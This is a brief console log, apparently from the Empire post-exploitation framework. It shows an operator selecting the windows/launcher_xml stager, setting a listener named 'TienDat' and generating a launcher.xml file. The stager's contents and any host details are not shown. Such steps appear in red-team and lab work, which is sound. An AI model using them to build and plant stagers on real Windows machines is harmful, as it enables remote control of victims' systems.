 (Empire: usestager/windows/launcher_xml) > set Listener TienDat
[*] Set Listener to TienDat
(Empire: usestager/windows/launcher_xml) > generate
[+] launcher.xml written to /opt/empire/empire/client/generated-stagers/launcher
.xml
(Empire: usestager/windows/launcher_xml) >